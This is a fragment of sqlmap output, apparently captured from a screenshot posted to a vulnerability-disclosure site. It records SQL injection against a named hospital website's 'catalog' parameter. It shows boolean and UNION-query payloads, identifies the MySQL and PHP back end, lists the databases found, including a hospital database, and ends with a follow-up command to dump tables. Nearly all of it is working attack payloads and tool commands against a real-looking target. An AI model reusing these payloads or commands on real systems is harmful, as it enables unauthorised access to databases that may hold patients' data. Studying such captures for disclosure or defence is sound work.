 Payload: catalog=020102' AND 4703=4703 AND 'yGlB'='yGlB
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: catalog=020102' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6d79713a,0x62
6d665a635079454c66,0x3a7178713a)#
---
[09:16:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5
[09:16:12] [INFO] fetching database names
[09:16:13] [INFO] the SQL query used returns 2 entries
[09:16:14] [INFO] retrieved: "information_schema"
[09:16:15] [INFO] retrieved: "zjhospital"
available databases [2]:
[*] information_schema
[*] zjhospital
[09:16:15] [INFO] fetched data logged to text files under 'G:\SQLMAP~1\Bin\outpu
t\wwwold.hospitalstar.com'
[*] shutting down at 09:16:15
www.wooyun.org
[root@Hacker~]# Sqlmap -u http://wwwold.hospitalstar.com/view/book.php?catalog=0
20102 --tables